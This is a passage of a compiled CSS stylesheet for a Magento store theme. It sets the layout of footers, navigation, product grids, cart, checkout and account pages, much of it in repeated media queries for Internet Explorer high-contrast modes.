    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
